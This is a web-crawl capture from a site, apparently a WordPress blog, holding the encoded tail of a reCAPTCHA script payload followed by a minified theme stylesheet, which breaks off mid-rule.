sOewoPCs8K+woEcZkvCnlTDhsO9S17DoMKww73DphDDmmDCl8KOwoJ/AcORXMOsw5nCmxjCtRd4wrLDgMKQVsOWw7/Dv8ODw58lMcObw6/[base64]/CuHPCi8O3w7PCsRJPw4TDu0rDsQQLLC/DkGMEdkLDhcOnD8Ofw6ZJw7I1w4QrbB5eCEnCr8Kew67CumEBw5/CrDjChRzDtcK/w7E6AkMMesK/w6vDkcKJQsOAw7ZswosIw4lhQsOzwr1Lw7oywr1rPMOSPCN/fsKuw6Q7w77CscOmwohzw63DrBPCsQfCpsKQX3llKcK6MsOwIhYawqVow5Baw5g5w60ewobCrXfDjsOvdsKDw5ZPw4rCucOsU8Kkw4jDqSR5YA/DgSzCoMKZHMKgDMKGNzZQw5Upw5fDlH0/[base64]/DpCFvwobCmWsQwrgww4UFw6/DrMOzw601XsKVZUoMfBzClQtpw4hGBH93wobCvMKTw4vDuFMSw5TDv8OoBCnCl8OWwqvDqsO5woXCnFjDmcK/dsODEsKTwpTChcKiw4jCtsK1w5vCrMK5wpEBTlEbw4vDtHrCr3UNb8KkRMKTwqLCjcOIw6k6wrHCp8Kjw7xcbA5MEjFBwrFQw4jDpcODfsK5LybCu8KwwrPDjcOtI8O9bsOgG8KddMKkRhDDsBzChVPDkF3DgsOKNhzDkQ7DlcKtwpI3wpPDjBVGwq/Dt8OBPsKuSGRjC3kow4A0bcKAwrzDjX5bIMKIwpsew7MjEyzDlV1CVWk6AhbCi3pROh/DmzHDhgRuw4PCgjZHwovClMKMQCYWwqXCqsOrw6xXwrI+w4puDcKkwrrCiCfCmQXCvnAewrbDnULClMKQwoQRw7o6XMKmw63DjsOJwqIwwpstw6fDti3CsCNRWDHCmcOmw5/CvsK/asO2w4vDrCXCmsOecsOfEF8vwpbDtsOaAnkVQcKkQB8ewr0Cwp4nwp08WMOUOV7Co8KBw4YWbsKHRi9iw40JwpzChzcSeMOYL3TCq8OHFgHCncOoOEJdwrVww59DdcKZw7jDu8OxJsOALiE7wq7CgMOvw7cIHsKywrwZw4PDlgBxc8O3VRbCk8ONKBLCkVrCq33DvMK/wqnCiMOuKyLCn8KoeFIhw4h/[base64]/a8OHIsKuwrwxwqrCk8O9AMKTVifDrxMtwrEPUsKYwp7DlsKDwogywrNcG3zCkVjCngLDgUbCmkVtwoANRx8WLWVKw7s5fMKwwr7DhEDCmcO0KkLDrDXCu0nCu3RXYGsqQHMNwrNnScKcTcOhw4x5bWnCocO5w6fDjl/ClMOiSkFhOTbCpcK7wpkQwr4aw5XDs2tnEMK+V8K2eG/ClFoIwpHDnMOSwoAqw71mXMOUw6hrw6AIwrsracKfw7HDisKnJ8KzJULClyx0wpPDnS7CtMOLwrQMIMK7wr3CrBMERFHDsDtoCk3Dgn9jw5rCncOCw5BAQCg0JcOFwp/Dt8OuRcKbw7t5wo4CYMO0woIpQMK1CUoYOGNFwoHCn8OTwqrCiMOQGjALwqcHfsKWXw7CpEvClcKowp5aLV5nw4hew5cqJ8ONI8K+wqshSy9VGxXDl8KIfMOPUMKUOsOCw60WwoMDwqvCrsKBw5NJfFHCk8KOw5kcLXHDrcODw6/CiMOFw4hOwpN2d3TDjgrCsAjCq8Ocw57CrhIhWMKbwo3DvDxGcDzChxV2wpA9LcOZeRtRNW3Dq3Mew4tlwrPCtS3Dh31VwoIDPjTCtFLCisKPw6xEbSXDhMKfwqvCqsO/w6k7RMKgSDHDlcOwEgFlw44idxlgZ8O/F8KGPVnDmnAfU3bCuFFOw5RaGT3DgMKsJsOZw6zDmlbCl8Kzw5jDuMKfYxAqwrDChMKMwoVgwr5GO8KDD8OvUcO6w4p8wprDjjXCjsOBOjzCtm3CrMKJZxjDnMOwQ8O/w5HCqcOMwowvwqZ4Z3PDvMK/KSILwqHCqgnCsVbDv1Q/[base64]/[base64]/[base64]/fzQyK8O6w7EeZRrCi8OLDRjCoWdJwr86wrhmw5tsHQoxwr3CtsK/TA7DtjkYwprCkS9eUcKWw4HCpsKhwpp9wphReMOndX3ClzXCkUsDK8OcwrQLw7bDsxBOw5A1Q8KLw7TCg8KkKCTCvyoDwovDqXRuwpVZLn/DjDnCkcKiw5nCnEbCrhrDhQFUKcKjwojCtsOFw6zCnAMcw6LDnsO4bCnDkcOaw7fCosOGdBgJwqTCuCciGF0lw7LDgMOSwojCnQRuEG/[base64]/CkV/[base64]/DqMO0w4FvSsKvw7xjw6XCnxB+w6QIVG5vL8OnwrpbwpLDpMKow6p7fcKtOsOXesK1Jy9Jw6QkwpzCosO/[base64]/Dp1jDqUNiwpTDjjDDv30NXsK4PsOqw4jDs3zDn2XDi8OewqV4woN/[base64]/DnMKKw597Qlldw4kHw7HDscKmw4gLwrjDlX0jwrTCpcKNIntww45hw7krwqcbwo9yd8KywoxlBl0pB2DCiWQiQEcWwpjCq3tYGx3DpCzDlsO4CcOkEAvCnSBbacO0wr/Cv2wYw73ChXLCu8OWQsOgNHIABMKRwpolwqE+LsOeAMOxGy/DocKqZ2kyw4LCr09IdsO2w7HCmcO1w6DDpcKzw65zw7FPwpt3w7o3w5XCqH5GwpRZCljCmcO+fMObwq1lw7DCqx08w5QcwrvDkF/CrgnCo8KOwoQEKsOOEMKqMxLCgcKVU8Kyw59rw6PClQxxwro+dVTDtisnw5sgGEVzWxnDrsKowoLDjcKAdQYDw4HCsXcnF8OWJCsHw4pwwqTDjGLCmUjCsknCvMO9wr0yw5tpw67CgMK4T8OyUBrCocO7w7UBw7QVw5xVw5QSw68uwqEZw78/IgFAw7sXWFscXWzDs0ptwobDssKhw7HDhsKFQcObLcOSw5tpwocnV0bCizQ/PHQdwqbCpRQRw4jDocK2w74eeS9zwrzCnMKRdUnCr8KwAMKZLC7DikNJOizDocOXa11YR8KqOGHCt8O2CMK3YFDDuSw0worDnMObHMKQwpvDtFXDr8KhbkXDk2t7w5ojwroZwocFaMOQJU1WSzgbw4BYKTrDs8K/[base64]/wrrCisOVwoHDoH4pw7zDgR44wo8ZRCzCqsOvMXBZZiQkHcOjU8OwMHB5NcKSw6PDvTkvwrR7Q2/DtDdFw7jDt2jDuMKmBjBAw5rDhFNTwr3CoiVFaHnDgknCkRvCuMOTwofDjsOXUnHDiwDDksOjDSlFw4bCg2xXw68ATsKeGsO3XlJYwo5GYMK5U3MRwpULwobCh8KJA8O+cSnDphHCmX3DhkbDpsOOw4XDj8OawqViN8OTLAIEO2wJAyXCqU/CnHHCjFnDjXVeDsKiQcOFwqTCnhvDknLDksK9Vx7DkMO1C8OuwrzDv8KTCsOMEsKuw787PmItw4/DtFzCt8K5w5zCoDPCuHPDsi9Dw4/CqsO2wotLecKOw7XClmzDr8O/CyzDnMO6wqskYh1RTcKiIFFOw7hQJsOWwpLCosKSBcKWw43DgsK1wqbChTpCwqFFwrgtw6LCisO7ZmjCtlTCi8Klf21Ww5o0wrlCaMOjQgFgw4bCosOKw79NNhoea8KSacKYdsK/NTIaw4Zmw4ZKN8KResOkEcOOfsOJw5pMw5zCscK7w7LCp3UYHsOsw4VKw5vCgMK7wq8UwopnCHNLYMO/[base64]/[base64]/wpQ7w7UjeU7CnMOoGy08wqDDrcOVVxAjGMKmDnrDviw2w69ZAcO1wqdQw6NTECdnSVxhw5kjKMOOwqvDlwJMIjDCmcKMdmjCgMOsw4lEMz9VPH3CkHTCpMKmw6vDscKmNMOsw7oCw67CtcK/A8OfYMO0HENpwqptIsObwoBSw4TCk2bCh8KFIcKdwqLCnmTDmFTCocKBaWlKwrg/LwDDqUvDmSbDusKuJDBFwqXDjnXCqsOXw53Dk8KLMwkPacOvwrXCgizCssKyLmF6w4MDwp/DvnDDsQU9O8OWw6bCtMODAEPCjsKibWrDoMKSUXvChMOLHwrCl3U+b8KrasOFw4LCrsOdwofDqU7Ds8Kcw55iV8Kjw5R/[base64]/w4sJLxZQDgJ0FMKCVsO0wp0hwpfDq8K2w7tKS8KCw70dN8ORw48YCzxbwr1Bw5zCo8KrCsKew63DhcOlw5jCvcOVVXkyP3HChxhqEsOWw4HDux/DmHnDohbCrMKwwrwiKn7DkH/DtcO2VsOuw6Jtw6FTw6XDvcOgwqpbA2bCgTZVLSwDworDuMKUKcOWw5DCgzBXwrcjGiLDrsOUdcOIE8KmScKjw7/CpG91wqDChMKbwrUJwq7Ci0XDpMKQVMO6w4BbwrfCmybCtWBWSzrCh8KJw75sYkPCtEfDkcK6XkPDuHkPeyvCrSvCgMOxwoEhUmptNsObw7/[base64]/w47DpsKcEXHDlcKVw7HDpV7Dj8KIw4IRP8KawpZ0VyfCqcKOwrvCiWLDiQrDrMKVM2fDncKDVlbDpMOgw5Nkwr3Ck3ZpwrDCqlXCoD/DgcOWw7fDim5+w5TDpcKbwqLCgnPCucKbw6jDoMOZUcKwJBUZPMOoR0R1YUEGw5xiwp/Dhj/CkCHDq8ONG13DhDnCkMObEcKTwrnCkMOMw4UWw4HDt1DCj0I/[base64]/[base64]/wqfChMKAQX1bwqsDCMOvIMKtw4VcKEbCqmtGW8KpICTDmMOyAMKPRwDCgHbDvsOsPS8Lw7sZwpXCrDPCmjTCky7Ch8O/[base64]/[base64]/Cs8OpwpLDmhxERsKRFcKswrPCqMKlPBfCphZNw43Dv8KywobDqsKgwqx+w7AowrTDgMOMw4DDk8KjJ8K2BBzDrMKAXsOIT1TDksKWO3bCr8Ooa0LCj8KtU8OGa8OAwpIHw60Hwph2wqvDgyvCgMOHeMOpw7TDnCvDvAIYIwnCsBsyV27DghLClUvDrB/Dt8Kxw41lw7XCpsObwqosw4thflUgwoQJH8OyTMOKGsKNwqkgwrURwrrCtR7Dr8KkYsKLw5zCn8Ofw4xKR2jCsRnChcOgwrDCoj8lWHpowoN/U8KYw6Z6QcO1wrRLwqJnQsOdKlVdwpTDq8K6McOCw6pFRULChCfCmSHDoi8AZwzCtkrDj8KXTQcGwpJ9w5HChhh4YQZcTsKmEHrCvMKjecKdwoRTScKxw7Exw6/DusOzw407w4E7w4cRVcKww40ccULDrj4Bw5Uew7DCrMOgFy1sasORGQrDpVLCqVp8NTlEwpZTwoTDmQDDugzCikI3w5nDq1DDnUkdw4gpwrjCvBHDvsKCwrYRW0A0C8K8w6zDucO4w4rDucKFw4LDpzh4RMK7w5Ijw5bDr8KuMU1/wobDkEIFX8K1w5TClcOtCMOYwp4KBcOSAsKpRXNnw4tbG8K2w5zCrA/Du8KWHx8rc2E+w6HDgUoLwp3DsQdOYMK7wrAgTsOgw6zDs3rDpcO3wrrDrGtPEgrDjcKUOXXDi2hVAQLDhMOkwq/DosOpwqHCgDvCgMOeDj7Cu8KLw5BQwrbDvnhLwpgGH8O8bcKkwoPDo8KjWExkw6/DkQsTc2F/TsKdw4hjM8Ocw6nCpXrDhglQacORSD/[base64]/w5AGKHsYwqInW8KlUMK1I2fDojzCicKGw7/[base64]/w4tFcMO+IUjCoi5PV8KCwpvCg8Okw6/[base64]/[base64]/Dh8KYw6BUw6EkXDjCg8KSUXXDmw7Cs35od3h/IMOWw6fCuxJsLhHDssK9MsO+O8O3OhMcbXgKIA7CqmrDpcK+w5bCu8OMwpAhw7HChEbCgQfDohnCtcOJwprCocOswoNtwo9/PBNpQmwNw4TDjUnDoQTCoSTCo8K1HS59RGJpwpkjwrhUXMKZw599bl/CiMK/w5DCicKqbMOfNcKlw6/CicKZwrbDjT/CiMOWw5HDj8K7M2gsw4/ChcOzwqXDvzVEw67Du8Kxw4TCiGcgw4kSKMKlC2HCksKxw6R/[base64]/[base64]/[base64]/CgU/[base64]/DoCTDvMKUwo9ERy48wpDDjcK4wocyw7B1O8KOFwJuwpnDpMKPPELCrj/[base64]/DsE/DihIgw6TDvzfDrsKzwoxgZ8O1w79Xw7kswr7Dt8K5w5jDg8KeMsO8PgsDN8KlOGcZSsOkwqPCkBrChMOdwrzCkMOPVAfCtgwWBMOgMiXCgsOkMMOQYXPCocOLVMOYAsK3wq7DogsLw480wpjDjcO3wpNrVSnDncO/w5cnFQpVw7RqEcKyZi3Ds8O7Yltlw5/Cjg0QEsOlXG/Dn8Oww7fCjg3CnmfCrsKmwqDCoEQBWMK4BkLDimvDn8O3w7R3wrLCucOHwrcVCmLDgiUDwpYAFMKhNHlqW8Ovwq5TZcOTw6fDvsOSE2PCpcOlw6/CgwPCj8KwwovDgsKQwqEXwq44ZE1Tw7HCmlUYUMKuw5LDisKCYcOow4XCkcKxwopIfQxlEsO6NcKbwoFCG8OIPMO6UsO3w5DDh2rChmnDhcKJwrTCnMKbwpJ8ZcOWwq/Dk10KCTnCmT0Dw7sow5UQwoXCjWDCosO/w4HDmnEEwrvCgcOZLiHDkcOnw4lawpLChDJzw5lLwowZw7hNw5rDn8KycsOlwqMowrdbAcKoK8ODS3vDnFvCncO4dsKuLcKpwrNiwq5KK8OjwqQFwogIw4EQXMKfw6jDpMO7V0ozw6QTwqLDiMOFM8OMw4/CssKOwoVAwrrDtcKkwqjDhcKqEUwww7t/wqIiDB5mw6JbecOxPMKTw5llwotvwqLCtsKdwqAiGsKiwr/[base64]/DoMOqGB5DwqB7AR0Xw7LCjEbDssKAIMKzfyMwJ8O8wr7CkxzCosKKRsOWwrHCuk7DgAwsMMK3G2/CksOywrETwqLDgl7DiUphw6Z5czPDmcKdAsKhw6/DhSgKQSVhZsKMdsKvNRrCssOCBMKEw4pYfMK6wpFffcOVwoAQB1LDo8O7w4zCvsOhw7wCQDpWw4PDpFQvW17CgSMpw45mwq7DgVF0wqsmKQNUwr0cwqvDhsO6w7PDsDF0wrI7FcKSw5EjBMKLwpTCncOxfMK6wqFyT10Yw73DocOYdhDCnsKdw4NWw6/Dh1wKwopEb8K5wo7CvMKlJ8K9FTDCmANAUVTCl8KUDmDDpWvDvMK7woLDusOyw7I0TzDCl3PCkAUewodEdMKABcKuIkLDrcKSwocCwrRIKUjDvXHCgsO/[base64]/DgW18A8OAYsOWMk7Cg8OJTE1bw4bDnsOSw5XCm3nDnMKkRFAOwpRowpzCvXnDhMOyw5vDvMKYwrjDucKVwrJvb8OINHtvwrwcUGJ2w6kxwr7DtsKAw701VMKaW8O1OcK1S2LCmk/DjD0jw5fCtsOueRo+XEHDjCk7KXDCkcKAY2bDsSPDqGTCu3Vcw7ZgdRTCrMOpW8Kzw63CtMKswoTCkk4gdMKeRyfDt8KNw7TCiArDniXCkcO2fcOvFsKzw75qwonCjj9YLmhzw69PwqhOATIiS1ZjwpITw5lXw6vCjww\\u003d\x22],null,[\x22conf\x22,null,\x226LctV7YUAAAAAIj5YfkEOa7MWLdkd1GqUNoWXXs4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://aqua-rmnt.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JYYG2FvFDUARSrtN7ZCIQIe/E7b9pA405/li0uVMtf4\\u003d\x22,1,0,null,1,1768948807810,0,0,[134],null,[105,186],\x22RC-IKTOVEUWQCS_ow\x22,null,null,null,null,null,\x220dAFcWeA405wOg9n5AwyWe-TJf9HZovZHLd7dW9p-4Lix6YWTUS9LT7b_jJykcmmEOhLSUYXMSSGDT-AkFEVzYrAzQyuh4Q3WRWA\x22,1769031607961]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/themes/aqua_rmnt_v5/style-12b2cd32a2463047ba5bf1339ba8bf3d.css
body_size: 14731
content:
#before_footer{margin-bottom:30px;margin-top:30px;display:flex;justify-content:center}div#aqua-rmnt-code-block-14{clear:both;display:flex;align-items:center;justify-content:center}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:baseline;margin:0;padding:0;border:0;font-size:100%}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}a{outline:none}abbr[title]{border-bottom:1px dotted}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}sub,sup{position:relative;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}button,input,select,textarea{margin:0;font-size:100%;font-family:inherit}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{vertical-align:top;overflow:auto}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-spacing:0;border-collapse:collapse}body{background:#FFF;color:#2A4358;font:16px/19px 'PT Sans',sans-serif}a{color:#2779B2}a:hover{text-decoration:none}p{margin:0 0 16.7px}.clear{clear:both;overflow:hidden;height:0}.aligncenter,div.aligncenter{display:block;margin-right:auto;margin-left:auto}.alignleft{float:left}img.alignleft,.wp-caption.alignleft{margin:3px 15px 4px 0}.wp-caption.alignleft.thumb{margin:0 15px 4px 0}.alignright{float:right}img.alignright,.wp-caption.alignright{margin:3px 0 5px 15px}.pagewrap{overflow:hidden;min-width:960px}.wrapper{width:1020px;margin:0 auto}.button{display:inline-block;height:34px;border:none;background:#4AB2D0;color:#FFF;text-align:center;text-decoration:none;font-size:14px;line-height:33px}button.button{padding:0 0 1px}.butty{display:inline-block;height:34px;border:none;color:#FFF;text-decoration:none;font-size:17px;line-height:33px}.butz{background-color:#2779B2;margin-bottom:25px;padding:10px;float:left;width:219px;text-align:center;border:2px solid #BEDEF6}.header,.header:before,.header:after{height:165px;border-bottom:45px solid #2779B2;background:#252A30 url([data-uri]) repeat-x}.header{position:relative}.header:before,.header:after{content:'';position:absolute;top:0;left:100%;width:1000px}.header:after{right:100%;left:auto}.header__logo{position:absolute;top:21px;left:21px;padding:9px 0 0 62px;background:url([data-uri]) no-repeat;color:#FFF;text-decoration:none;font:300 14px/1 'PT Sans',serif}.header__logo span{display:block;margin:0 0 10px;text-transform:uppercase;font:600 22px/1 'PT Sans',serif}.header__nav{position:absolute;top:90px;left:0;height:35px}.header__nav li{float:left;margin-right:2px;list-style:none}.header__nav a{float:left;height:35px;padding:0 24px;background:#4AB2D0;color:#FFF;text-decoration:none;line-height:34px;margin-top:2px}@-moz-document url-prefix(){.header__nav>ul>li>a{padding:0 16px}}.ie11 .header__nav>ul>li>a,.ie10 .header__nav>ul>li>a,.ie9 .header__nav>ul>li>a{padding:0 16px}.header__nav .current-menu-item a,.header__nav a:hover{background:#2779B2}.header__nav li ul{position:absolute;top:75px;left:20px;display:none;width:960px;font-size:13px}.header__nav .current-menu-item ul{display:block}.header__nav li li{margin-right:18px}.header__nav li li a{padding:0;background:none;line-height:45px}.header__nav li li a:hover{background:none;text-decoration:underline}.header__nav li li.current-post-ancestor a,.header__nav li li.current-menu-item a{color:#E1F6FF}.header .search-form{position:absolute;top:37px;right:0}.search-form__field{float:left;width:283px;height:36px;line-height:36px;padding:0 15px;border:none;background:#FFF;color:#3E5C75;font-size:14px}@-moz-document url-prefix(){.search-form__field{height:35px;padding-bottom:1px}}.search-form__button{float:left;width:36px;height:36px;border:none;background:#2779B2 url([data-uri]) no-repeat 50%}.header__fav{position:absolute;top:5px;right:0;height:24px;padding:0 11px 0 26px;border:1px solid #4AB2D0;background:url([data-uri]) no-repeat 6px 50%;color:#FFF;color:#4AB2D0;text-decoration:none;font-size:12px;line-height:23px}.header__fav:hover{background:#4AB2D0 url([data-uri]) no-repeat 6px 50%;color:#000}#toc_container.no_bullets p.toc_title{font-size:1em;padding:1em;color:#fff;line-height:1;background-color:#4AB2D0}#toc_container.no_bullets ul.toc_list{counter-reset:num;list-style:none outside none;padding:0;margin-left:0}#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd){background:#fff}#toc_container.no_bullets ul.toc_list li{position:relative;line-height:1.5}#toc_container.no_bullets ul.toc_list li a{color:#323232;text-decoration:underline;font-size:1rem;display:block;padding-left:1.875rem;position:relative}#toc_container.no_bullets ul.toc_list li a:hover{color:#4AB2D0}#toc_container.no_bullets ul.toc_list li a .toc_number{color:#4AB2D0}#toc_container.no_bullets ul.toc_list li a span{position:absolute;left:.125rem;top:1.375rem;margin-top:-1.5rem;font-weight:700;width:1.875rem;height:1.875rem;text-align:center;line-height:1.875rem;color:#32CD32;background-color:transparent;border-radius:100%}#toc_container.no_bullets ul.toc_list li ul{counter-reset:num;list-style:none;margin-top:0}#toc_container.no_bullets ul.toc_list li ul li{padding-left:1.5625rem}#toc_container.no_bullets ul.toc_list li ul li a{padding-left:2.1875rem}#toc_container.no_bullets ul.toc_list li ul li ul li{padding-left:2.5rem}#toc_container.no_bullets ul.toc_list li ul li ul li a{padding-left:3.125rem}#toc_container.no_bullets ul.toc_list li ul li ul li ul li{padding-left:2.8125rem}#toc_container.no_bullets ul.toc_list li ul li ul li ul li a{padding-left:3.4375rem}span.toc_number.toc_depth_1,span.toc_number.toc_depth_2{font-weight:bold!important}.middle:after{content:'';display:table;clear:both}.container{float:left;width:100%}.content{padding:0 340px 0 0;margin:10px 0}.archive-items{display:table;height:100%;margin:-15px;border-spacing:15px}.archive-item{margin:0 0 15px;padding:20px 20px 20px 218px;background:#fafafa;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.archive-item:hover{box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.23);transition:all 0.3s cubic-bezier(.25,.8,.25,1)}.archive-item:after{content:'';display:table;clear:both}.archive-items .archive-item{position:relative;display:table-cell;width:182px;height:100%;margin:0 0 0 10px;padding:20px 19px 0}.archive-items .archive-item:after{display:none}.archive-items .archive-item:first-child{margin-left:0}.archive-item-inner{height:100%}@-moz-document url-prefix(){.archive-item-inner{position:relative}}.archive-item img{float:left;margin:0 0 0 -198px}.archive-items .archive-item img{display:block;float:none;margin:20px auto 15px}.archive-item__title{position:relative;top:-3px;color:#000;text-decoration:none;font-size:18px}.archive-item__title:hover{text-decoration:underline}.archive-items .archive-item__title{position:static;font-size:16px}.archive-item p{margin:3px 0 15px;font-size:14px;line-height:18px}.archive-items .archive-item p{margin:6px 0 45px;word-break:break-all!important}.archive-item-meta{font-size:12px;line-height:1}.archive-items .archive-item-meta{position:absolute;bottom:0;left:0;overflow:hidden;box-sizing:border-box;width:100%;height:30px;padding:0 19px;background:#F2F4F6;line-height:30px}.archive-items .archive-item-meta-up{position:absolute;top:0;left:0;overflow:hidden;box-sizing:border-box;width:100%;height:30px;padding:0 19px;background:#F2F4F6;line-height:30px;font-size:12px;color:#2779B2}span.archive-item__view{float:right}@-moz-document url-prefix(){.archive-items .archive-item-meta{-moz-box-sizing:content-box;margin:0 -19px;padding:0 19px}}.archive-item__cat{margin-right:20px}.archive-item__cat a{padding:0 0 0 22px;background:url([data-uri]) no-repeat 0 4px;text-decoration:none}.archive-items .archive-item__cat{position:relative;float:left;overflow:hidden;width:135px;margin:0;white-space:nowrap}.archive-items .archive-item__cat:after{content:'';position:absolute;top:0;right:0;width:24px;height:100%;background:url([data-uri]) repeat-y}.archive-item__cat a:hover{text-decoration:underline}.archive-item__comments{padding:0 0 2px 23px;background:url([data-uri]) no-repeat 0 1px;color:#8393A2}.archive-items .archive-item__comments{float:right;background-position:0 9px;line-height:31px}.home-post{padding:35px 0 20px 0}.top-rek{margin:0 0 15px}.breadcrumbs{margin:0 0 21px;font-size:13px}.breadcrumbs a.home{padding:0 0 0 19px;background:url([data-uri]) no-repeat 0 3px}.breadcrumbs .divider{position:relative;top:1px;display:inline-block;vertical-align:bottom;width:7px;height:19px;margin:0 6px;background:url([data-uri]) no-repeat 0 50%}.pagination{margin:23px 0;text-align:center}.pagination a,.pagination span{display:inline-block;vertical-align:middle;width:31px;height:31px;margin:0 2px 0 1px;border:1px solid #DBE2E7;background:#fafafa;color:#000;text-align:center;text-decoration:none;line-height:31px}.pagination a:hover,.pagination .current{background:#4AB2D0;color:#FFF}.pagination .prev,.pagination .next{width:20px;border:none}.pagination .prev,.pagination .prev:hover{background:url([data-uri]) no-repeat 50%}.pagination .next,.pagination .next:hover{background:url([data-uri]) no-repeat 50%}.post{padding:16px 8px 20px;background:#fafafa;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.post.page{padding:0;border:none;background:none}.fullwrap{width:960px;margin:0 auto;position:relative}.post__headline,.related-items__headline,.comments-headline,.respond-headline,.ask-search__headline,.order-form__headline{margin:0 0 18px;color:#000;font:300 22px/26px 'PT Sans',serif}.post__headline a{text-decoration:none}.post__headline a:hover{text-decoration:underline}.post__entry{font-family:'PT Sans',sans-serif;font-size:16px!important;line-height:1.48;color:#1e3140}.post__home{font-family:'PT Sans',sans-serif;font-size:13px!important;line-height:18px!important}.post__entry:after{content:'';display:table;clear:both}h1.post_title{font-size:28px;margin:0 0 16px;line-height:30px}.post__entry h2,.post__entry h3,.post__entry h4{margin:20px 0 15px;font:700 26px/1.2 'PT Sans',serif}.post__entry ol{margin:0 0 18px 30px}.post__entry ul{margin:0 0 18px 16px;line-height:1.48;padding-left:15px}.post__home ul{margin:0 0 18px 16px}.post__entry ul ul{margin:0 0 4px 30px}.post__entry li{margin:0 0 2px}.post__home li{margin:0 0 2px}.post__entry ul li{position:relative;padding:0;list-style:initial}.post__entry>ul li:before{content:"";position:absolute;color:#4AB2D0;top:9px;left:0;width:4px;height:4px;background:#4AB2D0}.post__entry li ul,.post__entry li ol{margin-top:18px}.auto-summary ul{line-height:1.38;font-size:15px}.post__entry img.alignleft,.post__entry img.alignright,.post__entry img.aligncenter{padding:1px;border:1px solid #D5DCE1;border-radius:3px;background:#FFF}.post__entry table{width:100%;margin:20px 0}.post__entry th,.post__entry td{padding:6px 10px;border:1px solid #DDD}blockquote{margin:20px 0;padding:1px 30px 0 90px;background:#e3f1fb;font-size:16px;color:#2A4358;position:relative;border-left:5px solid #2779b2;border-right:5px solid #2779b2;clear:both}blockquote:before{background-image:url(../../../../../../themes/aqua_rmnt_v5/images/icon-blue.png);content:'';position:absolute;top:50%;left:15px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:60px;height:60px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}blockquote p{margin:0;padding:8px 0}.wp-caption{border:1px solid #D5DCE1;border-radius:3px;text-align:center;padding:5px 0 10px;font-size:14px;background:#fafafa;max-width:100%}.wp-caption.alignnone{margin:10px auto}.wp-caption.thumb{padding:0}.wp-caption.aligncenter{margin-bottom:20px}.wp-caption img{vertical-align:bottom;margin:0 0 6px;max-width:100%;height:auto}.wp-caption.thumb img{margin:0}.wp-caption-text{text-align:center;color:#33526a;margin:0;padding:0 13px 0;line-height:19px!important}.wp-caption.thumb .wp-caption-text{margin:6px}.related-items{margin:22px 0}.related-items__headline{margin:0 0 17px}.related-items ul{padding:20px 20px 0;border:1px solid #DBE2E7;background:#fafafa}.related-items ul:after{content:'';display:table;clear:both}.related-items li{position:relative;float:left;width:312px;margin:0 0 20px 30px;list-style:none}.related-items li:nth-child(2n+1){clear:both;margin-left:0}.related-items--video li:before{content:'';position:absolute;top:28px;left:39px;z-index:2;width:22px;height:22px;background:url([data-uri])}.related-items a{display:table;width:100%;color:#000;font-size:14px;line-height:18px;text-decoration:none}.related-items a:hover{color:#2779B2}.related-items img{vertical-align:middle;margin:0 14px 0 0}.related-items span{display:table-cell;vertical-align:middle;width:198px;height:100px;font-weight:400}.related-items--video span{height:75px}.comment-list{margin:20px 0 5px}.comment-list li{list-style:none}.comment-list ul.children li{padding:0 0 0 25px}.comment{margin:0 0 20px;padding:20px 20px 1px 80px;border:1px solid #DBE2E7;background:#fafafa;font-size:14px;line-height:1.4}.comment:after{content:'';display:table;clear:both}.comment .avatar{float:left;margin:0 0 19px -60px}.comment__meta{margin:-3px 0 2px;color:#8192a1;font-size:12px}.comment__date{font-size:12px}.comment__author a{padding:0 0 0 14px;background:url([data-uri]) no-repeat 0 5px;color:#8192A1}.comment__reply{margin-left:13px;font-size:12px}.comment-nav{overflow:hidden;width:100%;margin:0 0 25px}.comment p{margin:0 0 10px}.form-field{display:block;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0 0 14px;padding:8px 12px 9px 39px;border:1px solid #DBE2E7;background:#FFF;color:#8998A5;font-size:14px;box-shadow:none}.form-field__name{background:#FFF url([data-uri]) no-repeat 20px 13px}.form-field__email{background:#FFF url([data-uri]) no-repeat 18px 14px}.form-field__message{overflow:auto;height:280px;background:#FFF url([data-uri]) no-repeat 19px 13px}.form-field__contact{overflow:auto;height:200px;background:#FFF url([data-uri]) no-repeat 19px 13px}.form-field__ads{overflow:auto;height:90px;background:#FFF url([data-uri]) no-repeat 19px 13px}.form-field__zayavka{overflow:auto;height:130px;background:#FFF url([data-uri]) no-repeat 19px 13px}.respond{margin:20px 0 